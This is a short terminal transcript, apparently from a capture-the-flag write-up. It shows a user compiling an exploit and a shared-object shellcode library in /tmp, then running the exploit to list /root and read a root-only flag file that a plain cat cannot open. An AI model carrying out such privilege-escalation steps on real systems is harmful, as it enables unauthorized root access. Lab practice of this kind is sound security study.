 (user:/var/www/html) $ cd /tmp
(user:/tmp) $ ls
Makefile
exploit.c
shellcode.c
(user:/tmp) $ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -w -o exploit exploit.c
(user:/tmp) $ ./exploit 'ls /'
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(user:/tmp) $ ./exploit 'ls /root'
fl0g000
(user:/tmp) $ cat /root/fl0g000
cat: /root/fl0g000: Permission denied
(user:/tmp) $ ./exploit 'cat /root/fl0g000'
NSSCTF{548cfa18-d2e3-445d-93b7-f94deaceba7b}
(user:/tmp) $